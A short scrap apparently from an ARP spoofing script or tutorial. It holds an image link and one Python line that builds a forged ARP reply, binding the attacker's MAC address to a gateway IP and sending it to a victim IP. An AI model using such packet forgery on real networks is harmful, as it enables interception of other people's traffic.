 packet=srcMAC + dstMAC + code + htype + protype + hsize + psize + opcode + srcMAC + socket.inet_aton(gatewayIP) + dstMAC+socket.inet_aton(victimIP)